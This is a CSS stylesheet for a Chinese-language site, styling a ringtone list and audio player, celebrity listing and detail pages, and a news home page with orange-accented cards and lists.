.hostringingbox .mainringingbox .left .ringingbox ul li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.hostringingbox .mainringingbox .left .ringingbox ul li .img{width: 107px;height: 89px;border-radius: 4px;overflow: hidden;position: absolute;top: 50%;left: 12px;margin-top: -45px;}
.hostringingbox .mainringingbox .left .ringingbox ul li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 4px;}
.hostringingbox .mainringingbox .left .ringingbox ul li .neirong{padding-left: 130px;padding-top: 12px;}
.hostringingbox .mainringingbox .left .ringingbox ul li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 20px;width: 80%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostringingbox .mainringingbox .left .ringingbox ul li .neirong .type{padding-top: 15px;}
.hostringingbox .mainringingbox .left .ringingbox ul li .neirong .type .tags{padding: 1px 8px;background: #FFFFFF;border-radius: 2px;border: 1px solid #DEDEDE;box-sizing: border-box;font-size: 14px;font-weight: 400;color: #999999;display: inline-block;vertical-align: top;margin-right: 4px;}
.hostringingbox .mainringingbox .left .ringingbox ul li .neirong .databox{padding-top: 15px;}
.hostringingbox .mainringingbox .left .ringingbox ul li .neirong .databox .data{font-size: 14px;font-weight: 400;color: #999999;padding-right: 20px;display: inline-block;vertical-align: top;}
.hostringingbox .mainringingbox .left .ringingbox ul li .neirong .databox .data .icon{font-size: 12px;}
.hostringingbox .mainringingbox .left .ringingbox ul li .neirong .databox .data:nth-child(2) .icon{font-size: 16px;}
.hostringingbox .mainringingbox .left .ringingbox ul li .xiazai{width: 50px;height: 50px;background: #FFFFFF;border-radius: 50%;color: #EF7E31;line-height: 53px;text-align: center;position: absolute;top: 50%;margin-top: -25px;right: 12px;box-shadow: 0px 1px 3px #CCC;}
.hostringingbox .mainringingbox .left .ringingbox ul li .xiazai .icon{font-size: 20px;}
.hostringingbox .mainringingbox .left .ringingbox .pagebox{padding: 22px 0;margin-top: 0;}
/*铃声 播放器*/
.hostringin .ringincontent{width: 100%;margin-top: 20px;}
.hostringin .ringincontent .left{width: 990px;border-radius: 10px;display: inline-block;vertical-align: top;margin-right: 20px;}
.hostringin .ringincontent .left .playbox{background: #FFFFFF;border-radius: 10px;padding: 30px 33px;position: relative;}
.hostringin .ringincontent .left .playbox .musicpic{width: 220px;height: 220px;border-radius: 50%;background: url(../img/music/player-default.png) no-repeat center;    position: absolute;top: 20px;left: 20px;}
.hostringin .ringincontent .left .playbox .musicpic .img{width: 137px;height: 137px;border-radius: 50%;position: absolute;overflow: hidden;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}
.hostringin .ringincontent .left .playbox .musicpic .img img{width:100%;height:100%;;object-fit: cover;border-radius:50%}
.hostringin .ringincontent .left .playbox .musicpic.on .img img{animation: cdplay 5s linear 0s infinite;}
.hostringin .ringincontent .left .playbox .musicpic .zhinan{width: 90px;height: 220px;position: absolute;right: -10px;top: 0;transform-origin: 66px 28px;transform: rotate(-15deg);transition: all 0.3s;background: url(../img/music/player-line.png) no-repeat 0 0;background-size: cover;}
.hostringin .ringincontent .left .playbox .musicpic.on .zhinan{transform: rotate(6deg);}
.hostringin .ringincontent .left .playbox .neirong{padding-left: 228px;}
.hostringin .ringincontent .left .playbox .neirong .name{font-size: 24px;font-weight: 500;color: #333333;line-height: 33px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width: 100%;}
.hostringin .ringincontent .left .playbox .neirong .type{width: 100%;margin-top: 5px;}
.hostringin .ringincontent .left .playbox .neirong .type .tags{width: 25%;text-align: left;display: inline-block;vertical-align: top;font-size: 14px;font-weight: 400;color: #999999;padding-top: 10px;}
.hostringin .ringincontent .left .playbox .neirong .type .tags a{font-size: 14px;color: #333333;}
.hostringin .ringincontent .left .playbox .neirong .type .tags a:hover{color: #EF7E31;}
.hostringin .ringincontent .left .playbox .neirong .type .tags span{font-size: 14px;color: #333333;}
.hostringin .ringincontent .left .playbox .neirong .tagsbox{width: 100%;padding-top: 10px;}
.hostringin .ringincontent .left .playbox .neirong .tagsbox .tagsname{font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;display: inline-block;vertical-align: middle;}
.hostringin .ringincontent .left .playbox .neirong .tagsbox .btn{padding: 2px 14px;border-radius: 4px;border: 1px solid #EF7E31;font-size: 14px;font-weight: 400;color: #EF7E31;margin-right: 6px;display: inline-block;vertical-align: middle;cursor:pointer}
.hostringin .ringincontent .left .playbox .neirong .audiostrip{width: 100%;position: relative;margin-top: 20px;}
.hostringin .ringincontent .left .playbox .neirong .audiostrip .tiao{width: 86%;margin-left: 7%;height: 25px;overflow: hidden;}
.hostringin .ringincontent .left .playbox .neirong .audiostrip .begin{font-size: 14px;font-weight: 400;color: #999999;position: absolute;top: 0;left: 0;line-height: 25px;}
.hostringin .ringincontent .left .playbox .neirong .audiostrip .finish{font-size: 14px;font-weight: 400;color: #999999;position: absolute;top: 0;right: 0;line-height: 25px;}
.hostringin .ringincontent .left .playbox .neirong .audiostrip .tiao .layui-progress-bar{background: #EF7E31;height: 25px;}
.hostringin .ringincontent .left .playbox .neirong .element{width: 100%;position: relative;margin-top: 20px;}
.hostringin .ringincontent .left .playbox .neirong .element .collect{width: 142px;cursor: pointer;height: 41px;background: #EF7E31;border-radius: 21px;font-size: 14px;font-weight: 400;color: #fff;line-height: 41px;position: absolute;top: 50%;left: 0;margin-top: -20px;text-align: center;cursor:pointer;}
.hostringin .ringincontent .left .playbox .neirong .element .download{width: 142px;height: 41px;background: #EF7E31;border-radius: 21px;font-size: 14px;font-weight: 400;color: #fff;line-height: 41px;position: absolute;top: 50%;right: 0;margin-top: -20px;text-align: center;cursor:pointer;}
.hostringin .ringincontent .left .playbox .neirong .element .download:hover{background: #aa5b26;}
.hostringin .ringincontent .left .playbox .neirong .element .widget{margin: 0 auto;text-align: center;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .up{font-size: 16px;color: #EF7E31;display: inline-block;vertical-align: middle;cursor:pointer;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .up .icon{font-size:30px}
.hostringin .ringincontent .left .playbox .neirong .element .widget .up:hover{color: #aa5b26;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .playback{width: 40px;height: 40px;background: #EF7E31;font-size: 16px;color: #fff;display: inline-block;vertical-align: middle;line-height: 40px;text-align: center;border-radius: 50%;margin: 0 20px;cursor:pointer;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .playback:hover{background: #aa5b26;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .next{font-size: 16px;color: #EF7E31;display: inline-block;vertical-align: middle;cursor:pointer;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .next .icon{font-size:30px}
.hostringin .ringincontent .left .playbox .neirong .element .widget .next:hover{color: #aa5b26;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .shengyin{display: inline-block;vertical-align: middle;padding-left: 20px;color: #EF7E31;position:relative;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .shengyin .iconbox .iconfont{font-size:25px;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .shengyin .jindu{position: absolute;top: 0;left: 10px;padding-top: 35px;display: none;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .shengyin:hover .jindu{display: block;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .shengyin .jindu .wjiaobao{width: 10px;background: #fff;height: 10px;border: 1px solid #EF7E31;box-shadow: 0px 1px 3px #EF7E31;transform: rotate(315deg);position: absolute;top: 30px;left: 13px;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .shengyin .jindu .jindubox{width:100px;padding:10px 20px;background:#fff;border:1px solid #EF7E31;box-shadow: 0px 1px 3px #EF7E31;border-radius:30px;position: relative;z-index: 9;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .shengyin .jindu .jindubox .njiaobao{background: #fff;height: 9px;width: 9px;transform: rotate(315deg);position: absolute;top: -5px;left: 13px;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .shengyin .jindu .jindubox .layui-slider{ height: 8px;border-radius: 4px;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .shengyin .jindu .jindubox .layui-slider .layui-slider-wrap{top:-14px;}
.hostringin .ringincontent .left .playbox .neirong .element .widget .shengyin .jindu .jindubox .layui-slider .layui-slider-tips{font-size:10px}
.hostringin .ringincontent .left .playbox .neirong .element .sound{font-size: 16px;color: #EF7E31;position: absolute;top: 50%;right: 247px;margin-top: -10px;cursor:pointer;}
.hostringin .ringincontent .left .playbox .neirong .element .collect.on{background: #F7F7F7;color: #666666;}
.hostringin .ringincontent .left .playbox .tipsbox{width: 927px;height: 108px;background: #FAFAFA;border-radius: 10px;position: relative;margin-top: 24px;}
.hostringin .ringincontent .left .playbox .tipsbox .txt{font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;padding: 14px 15px;word-break: break-all;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 4;overflow: hidden;}
.hostringin .ringincontent .left .playbox .tipsbox .tishiicon{font-size: 20px;color: #999;position: absolute;top: 10px;left: 15px;}
.hostringin .ringincontent .left .ringingbox{width: 100%;background: #fff;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;margin-top: 20px;}
.hostringin .ringincontent .left .ringingbox .title{position: relative;padding-top: 10px;padding-bottom: 10px;}
.hostringin .ringincontent .left .ringingbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostringin .ringincontent .left .ringingbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostringin .ringincontent .left .ringingbox ul{padding: 0 22px;}
.hostringin .ringincontent .left .ringingbox ul li{width: 464px;height: 114px;background: #F7F7F7;border-radius: 4px;display: inline-block;vertical-align: top;margin-right: 18px;margin-bottom: 21px;box-shadow: 0px 1px 3px #CCC;position: relative;}
.hostringin .ringincontent .left .ringingbox ul li:nth-child(2n){margin-right: 0;}
.hostringin .ringincontent .left .ringingbox ul li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.hostringin .ringincontent .left .ringingbox ul li .img{width: 107px;height: 89px;border-radius: 4px;overflow: hidden;position: absolute;top: 50%;left: 12px;margin-top: -45px;}
.hostringin .ringincontent .left .ringingbox ul li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 4px;}
.hostringin .ringincontent .left .ringingbox ul li .neirong{padding-left: 130px;padding-top: 12px;}
.hostringin .ringincontent .left .ringingbox ul li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 20px;width: 80%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostringin .ringincontent .left .ringingbox ul li .neirong .type{padding-top: 8px;}
.hostringin .ringincontent .left .ringingbox ul li .neirong .type .tags{padding: 1px 8px;background: #FFFFFF;border-radius: 2px;border: 1px solid #DEDEDE;box-sizing: border-box;font-size: 14px;font-weight: 400;color: #999999;display: inline-block;vertical-align: top;margin-right: 4px;}
.hostringin .ringincontent .left .ringingbox ul li .neirong .databox{padding-top: 20px;}
.hostringin .ringincontent .left .ringingbox ul li .neirong .databox .data{font-size: 14px;font-weight: 400;color: #999999;padding-right: 20px;display: inline-block;vertical-align: top;}
.hostringin .ringincontent .left .ringingbox ul li .neirong .databox .data .icon{font-size: 12px;}
.hostringin .ringincontent .left .ringingbox ul li .neirong .databox .data:nth-child(2) .icon{font-size: 16px;}
.hostringin .ringincontent .left .ringingbox ul li .xiazai{width: 50px;height: 50px;background: #FFFFFF;border-radius: 50%;color: #EF7E31;line-height: 53px;text-align: center;position: absolute;top: 50%;margin-top: -25px;right: 12px;box-shadow: 0px 1px 3px #CCC;}
.hostringin .ringincontent .left .ringingbox ul li .xiazai .icon{font-size: 20px;}
/*名人首页*/
.hostcelebrity .title{position: relative;padding-top: 22px;padding-bottom: 20px;}
.hostcelebrity .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostcelebrity .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostcelebrity .title .more{position: absolute;top: 27px;right: 0;}
.hostcelebrity .title .more .btn{padding: 4px 15px;border: 1px solid #999;font-size: 14px;color: #9999;border-radius: 20px;margin-right: 22px;}
.hostcelebrity .title .more .btn.on{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hostcelebrity .title .more .btn:hover{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hostcelebrity .hostrecommend{width: 100%;margin-top: 20px;}
.hostcelebrity .hostrecommend .biglbt{width: 1047px;height: 500px;display: inline-block;vertical-align: top;border-radius: 10px;box-shadow: 0px 1px 3px #CCC;overflow: hidden;margin-right: 20px;}
.hostcelebrity .hostrecommend .biglbt .img{width: 1047px;height: 500px;border-radius: 10px;}
.hostcelebrity .hostrecommend .biglbt .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px;}
.hostcelebrity .hostrecommend .littlelbt{width: 373px;height: 500px;background: #fff;display: inline-block;vertical-align: top;position: relative;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;}
.hostcelebrity .hostrecommend .littlelbt .imgbox{height: 500px;width: 100%;border-radius: 10px;overflow: hidden;}
.hostcelebrity .hostrecommend .littlelbt .imgbox .img{height: 500px;width: 100%;border-radius: 10px;overflow: hidden;}
.hostcelebrity .hostrecommend .littlelbt .imgbox .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px;}
.hostcelebrity .hostrecommend .littlelbt .namebox{position: absolute;bottom: 0px;left: 0;width: 100%;height: 48px;background: rgb(0 0 0 / 20%);border-radius: 0px 0px 10px 10px;padding-top: 15px;}
.hostcelebrity .hostrecommend .littlelbt .namebox .name{width: 92px;height: 32px;background: rgba(0, 0, 0, 0.2);border-radius: 4px;font-size: 18px;font-weight: 400;color: #FFFFFF;line-height: 32px;margin-left: 16px;display: inline-block;vertical-align: top;text-align: center;}
.hostcelebrity .hostrecommend .littlelbt .namebox .name:nth-child(1){margin-left: 30px;}
.hostcelebrity .hostrecommend .littlelbt .namebox .name.on{background: #FFFFFF;color: #333333;}
.hostcelebrity .celebritymodule{width: 100%;background: #FFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;margin-top: 20px;}
.hostcelebrity .celebritymodule .list{padding: 0 22px;}
.hostcelebrity .celebritymodule .list li{width: 180.5px;height: 220px;margin-right: 22px;display: inline-block;vertical-align: top;position: relative;margin-bottom: 22px;}
.hostcelebrity .celebritymodule .list li:nth-child(7n){margin-right: 0;}
.hostcelebrity .celebritymodule .list li .img{width: 100%;height: 220px;border-radius: 10px;overflow: hidden;}
.hostcelebrity .celebritymodule .list li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px;}
.hostcelebrity .celebritymodule .list li .name{width: 100%;height: 38px;background: rgba(0, 0, 0, 0.4);border-radius: 0px 0px 10px 10px;position: absolute;bottom: 0;right: 0;font-size: 14px;font-weight: 400;color: #FFF;line-height: 38px;text-align: center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostcelebrity .celebritymodule2{width: 100%;background: #FFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;margin-top: 20px;position: relative;}
.hostcelebrity .celebritymodule2 .list{padding: 22px 67px;overflow-x: hidden;white-space: nowrap;padding-top: 0;}
.hostcelebrity .celebritymodule2 .list li{width: 144px;display: inline-block;vertical-align: top;margin-left: 20px;}
.hostcelebrity .celebritymodule2 .list li:nth-child(1){margin-left: 10px;}
.hostcelebrity .celebritymodule2 .list li .img{width: 144px;height: 144px;overflow: hidden;border-radius: 50%;}
.hostcelebrity .celebritymodule2 .list li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 50%;}
.hostcelebrity .celebritymodule2 .list li .name{font-size: 14px;font-weight: 400;color: #333333;padding-top: 10px;text-align: center;width: 100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostcelebrity .celebritymodule2 .leftbox{width: 67px;background: #fff;position: absolute;top: 62px;left: 0;}
.hostcelebrity .celebritymodule2 .leftbox span{width: 35px;height: 35px;background: #fdf2ea;border-radius: 50%;color: #EF7E31;cursor:pointer;margin-left: 12px;display: block;text-align: center;margin: 70px auto;}
.hostcelebrity .celebritymodule2 .leftbox span .icon{font-size: 18px;line-height: 35px;text-align: center;width: 35px;}
.hostcelebrity .celebritymodule2 .leftbox span:hover{background: #EF7E31;color: #fff;}
.hostcelebrity .celebritymodule2 .rightbox{width: 67px;background: #fff;position: absolute;top: 62px;right: 0;}
.hostcelebrity .celebritymodule2 .rightbox span{width: 35px;height: 35px;background: #fdf2ea;border-radius: 50%;color: #EF7E31;cursor:pointer;margin-left: 12px;display: block;text-align: center;margin: 70px auto;}
.hostcelebrity .celebritymodule2 .rightbox span:hover{background: #EF7E31;color: #fff;}
.hostcelebrity .celebritymodule2 .rightbox .icon{font-size: 18px;line-height: 35px;}
.hostcelebrity .celebritymodule3{width: 100%;background: #FFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;margin-top: 20px;}
.hostcelebrity .celebritymodule3 .list{padding: 0 22px;padding-bottom: 22px;}
.hostcelebrity .celebritymodule3 .list li{width: 180.5px;height: 302px;background: #F7F7F7;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;margin-right: 22px;display: inline-block;vertical-align: top;}
.hostcelebrity .celebritymodule3 .list li .img{width: 100%;height: 217px;border-radius: 10px 10px 0 0;overflow: hidden;}
.hostcelebrity .celebritymodule3 .list li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px 10px 0 0;}
.hostcelebrity .celebritymodule3 .list li .neirong{padding: 7px 10px;}
.hostcelebrity .celebritymodule3 .list li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostcelebrity .celebritymodule3 .list li .neirong .intro{font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp: 2;padding-top: 6px;height: 40px;}
.hostcelebrity .celebritymodule3 .list li:hover{box-shadow: 0px 1px 3px #EF7E31;background: #EF7E31;}
.hostcelebrity .celebritymodule3 .list li:nth-child(7n){margin-right: 0;}
.hostcelebrity .celebritymodule3 .list li:hover .neirong .name{color: #fff;}
.hostcelebrity .celebritymodule3 .list li:hover .neirong .intro{color: #fff;}
/*名人 分类页*/
.hostcelebritybox .maincelebritybox{width: 100%;margin-top: 20px;}
.hostcelebritybox .maincelebritybox .left{width: 990px;margin-right: 20px;display: inline-block;vertical-align: top;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox{width: 100%;background: #fff;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;height: 1888px;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox .title{position: relative;padding-top: 22px;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox .title .more{position: absolute;top: 29px;right: 0;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox .title .more .btn{padding: 4px 10px;border: 1px solid #999;font-size: 14px;color: #9999;border-radius: 20px;margin-right: 22px;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox .title .more .btn.on{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox .title .more .btn:hover{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox .stavelist{padding: 0 22px;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox .stavelist li{width: 171.6px;display: inline-block;vertical-align: top;border-radius: 4px;margin-right: 22px;background: #fff;padding-top: 10px;box-shadow: 0px 1px 3px #CCC;margin-top: 22px;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox .stavelist li:nth-child(5n){margin-right: 0;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox .stavelist li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox .stavelist li .img{width: 150px;height: 176px;border-radius: 4px;overflow: hidden;margin: 0 auto;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox .stavelist li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 4px;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox .stavelist li .name{font-size: 14px;color: #333;padding: 8px 10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align: center;}
.hostcelebritybox .maincelebritybox .left .celebritylistbox .pagebox{padding-bottom: 24px;}
/*名人 详情页*/
.hostcelebritybox .maincelebritybox .left .infobox{width: 100%;height: 370px;background: #FFFFFF;border-radius: 10px;position: relative;padding-bottom: 20px;box-shadow: 0px 1px 3px #CCC;}
.hostcelebritybox .maincelebritybox .left .infobox .img{width: 175px;height: 213px;position: absolute;top: 60px;left: 22px;border-radius: 4px;}
.hostcelebritybox .maincelebritybox .left .infobox .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 4px;}
.hostcelebritybox .maincelebritybox .left .infobox .info{padding-left: 220px;}
.hostcelebritybox .maincelebritybox .left .infobox .info .name{font-size: 24px;font-weight: 500;color: #333333;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-top: 40px;}
.hostcelebritybox .maincelebritybox .left .infobox .info .type{padding-top: 24px;}
.hostcelebritybox .maincelebritybox .left .infobox .info .type .tags{width: 30%;display: inline-block;vertical-align: top;font-size: 14px;font-weight: 400;color: #999999;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-bottom: 15px;}
.hostcelebritybox .maincelebritybox .left .infobox .info .type .tags span{color: #333333;}
.hostcelebritybox .maincelebritybox .left .infobox .textbox{height: 50px;width: 900px;margin: 20px auto;background: #FAFAFA;position: relative;overflow: hidden;padding: 14px 20px;border-radius: 10px;}
.hostcelebritybox .maincelebritybox .left .infobox .textbox .text{font-size: 14px;font-weight: 400;color: #999999;line-height: 26px;border-radius: 10px;overflow: hidden;-webkit-line-clamp: 2;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;}
.hostcelebritybox .maincelebritybox .left .infobox .textbox #celebritymore{width: 100px;height: 32px;font-size: 14px;font-weight: 400;color: #EF7E31;line-height: 20px;background: #FAFAFA;text-align: center;position: absolute;bottom: 5px;right: 0;display: block;text-decoration:underline;cursor: pointer;}
.hostcelebritybox .maincelebritybox .left .infobox.on{height: auto;padding-bottom: 20px;}
.hostcelebritybox .maincelebritybox .left .infobox .on{height: auto;}
.hostcelebritybox .maincelebritybox .left .infobox .on .text{-webkit-line-clamp: 9999;}
.hostcelebritybox .maincelebritybox .left .celebrityboxtxt{width: 100%;height: 1478px;background: #fff;box-shadow: 0px 1px 3px #CCC;margin-top: 20px;border-radius: 10px;position: relative;overflow: hidden;}
.hostcelebritybox .maincelebritybox .left .celebrityboxtxt.on{height: auto;}
.hostcelebritybox .maincelebritybox .left .celebrityboxtxt .txtbox{padding: 22px;font-size: 14px;font-weight: 400;color: #333333;line-height: 20px;}
.hostcelebritybox .maincelebritybox .left .celebrityboxtxt .txtbox h3,.hostcelebritybox .maincelebritybox .left .celebrityboxtxt .txtbox h4{font-size: 24px;font-weight: 500;color: #333333;line-height: 33px;padding-left: 10px;border-left: 6px solid #EF7E31;border-top-left-radius: 4px;border-bottom-left-radius: 4px;font-weight: 500;margin: 10px 0;}
.hostcelebritybox .maincelebritybox .left .celebrityboxtxt .txtbox p{padding-top: 10px;}
.hostcelebritybox .maincelebritybox .left .celebrityboxtxt .txtbox .item{font-size: 14px;font-weight: 400;color: #666;line-height: 20px;padding-top: 10px;text-align: right;}
.hostcelebritybox .maincelebritybox .left .celebrityboxtxt .txtbox img{max-width: 100%;height: auto;margin: 0 auto;display: block;}
.hostcelebritybox .maincelebritybox .left .celebrityboxtxt .txtbox .moretxtbox{width: 100%;height: 200px;position: absolute;bottom: 0;left: 0;display: block;}
.hostcelebritybox .maincelebritybox .left .celebrityboxtxt .txtbox .moretxtbox .bj1{background: linear-gradient(to bottom, rgba(255,255,255 ,0.28), #fff);width: 100%;height: 140px;}
.hostcelebritybox .maincelebritybox .left .celebrityboxtxt .txtbox .moretxtbox .bj2{width: 100%;height: 60px;background: #fff;}
.hostcelebritybox .maincelebritybox .left .celebrityboxtxt .txtbox .moretxtbox .moretxtbtn{font-size: 20px;color: #EF7E31;text-align: center;line-height: 60px;position: absolute;bottom: 20px;left: 0;width: 100%;cursor: pointer;}
/*资讯首页*/
.hostinformationbox .hostinformationtop{width: 100%;border-radius: 10px;margin-top: 20px;}
.hostinformationbox .hostinformationtop .title{padding-top: 22px;width: 100%;position: relative;}
.hostinformationbox .hostinformationtop .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostinformationbox .hostinformationtop .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostinformationbox .hostinformationtop .title .more{position: absolute;top: 22px;right: 22px;}
.hostinformationbox .hostinformationtop .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.hostinformationbox .hostinformationtop .title .more a:hover{color: #EF7E31;}
.hostinformationbox .hostinformationtop .title .more a .icon{font-size: 12px;padding-left: 4px;}
.hostinformationbox .hostinformationtop .lbtbox{width: 520px;height: 460px;border-radius: 10px;overflow: hidden;margin: 0 20px;display: inline-block;vertical-align: top;padding-top: 20px;}
.hostinformationbox .hostinformationtop .lbtbox .img{width: 520px;height: 550px;border-radius: 10px;}
.hostinformationbox .hostinformationtop .lbtbox .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px;}
.hostinformationbox .hostinformationtop .hotbox{width: 430px;height: 499px;display: inline-block;vertical-align: top;}
.hostinformationbox .hostinformationtop .list{padding: 0 22px;padding-top: 10px;}
.hostinformationbox .hostinformationtop .list li{padding: 11px 0;}
.hostinformationbox .hostinformationtop .list li .sort{width: 26px;height: 26px;font-size: 20px;font-weight: 400;color: #999;line-height: 26px;text-align: center;display: inline-block;vertical-align: middle;}
.hostinformationbox .hostinformationtop .list li .sort1{background: #D3302F;color: #fff;}
.hostinformationbox .hostinformationtop .list li .sort2{background: #FC7401;color: #fff;}
.hostinformationbox .hostinformationtop .list li .sort3{background: #F8CD1B;color: #fff;}
.hostinformationbox .hostinformationtop .list li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 26px;display: inline-block;vertical-align: middle;padding-left: 10px;width: 63%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostinformationbox .hostinformationtop .list li .tiem{font-size: 14px;font-weight: 400;color: #EF7E31;line-height: 26px;display: inline-block;vertical-align: middle;padding-left: 10px;width: 25%;text-align: right;}
.hostinformationbox .hostinformationtop .list li:hover .name{color: #EF7E31;}
.hostinformationbox .hostinformationtop .newestbox{width: 430px;height: 550px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;display: inline-block;vertical-align: top;}
.hostinformationbox .informationmodule{width: 100%;margin-top: 20px;}
.hostinformationbox .informationmodule .newestbox{width: 990px;height: 736px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;margin-right: 20px;display: inline-block;vertical-align: top;}
.hostinformationbox .informationmodule .newestbox .title{position: relative;padding-top: 22px;padding-bottom: 20px;}
.hostinformationbox .informationmodule .newestbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostinformationbox .informationmodule .newestbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostinformationbox .informationmodule .newestbox .title .more{position: absolute;top: 29px;right: 0;}
.hostinformationbox .informationmodule .newestbox .title .more .btn{padding: 4px 10px;border: 1px solid #999;font-size: 14px;color: #9999;border-radius: 20px;margin-right: 22px;}
.hostinformationbox .informationmodule .newestbox .title .more .btn.on{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hostinformationbox .informationmodule .newestbox .title .more .btn:hover{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hostinformationbox .informationmodule .newestbox .list{padding: 0 22px;}
.hostinformationbox .informationmodule .newestbox .list li{width: 463px;height: 93px;background: #F7F7F7;border-radius: 4px;margin-right: 20px;margin-bottom: 18px;position: relative;display: inline-block;vertical-align: top;box-shadow: 0px 1px 3px #CCCCCC;}
.hostinformationbox .informationmodule .newestbox .list li:nth-child(2n){margin-right: 0;}
.hostinformationbox .informationmodule .newestbox .list li .img{width: 107px;height: 69px;border-radius: 4px;position: absolute;top: 12px;left: 12px;overflow: hidden;}
.hostinformationbox .informationmodule .newestbox .list li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 4px;}
.hostinformationbox .informationmodule .newestbox .list li .neirong{padding-left: 132px;padding-top: 12px;}
.hostinformationbox .informationmodule .newestbox .list li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-right: 12px;}
.hostinformationbox .informationmodule .newestbox .list li .neirong .txt{font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;overflow: hidden;-webkit-line-clamp: 2;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;padding-top: 10px;padding-right: 12px;height: 40px;}
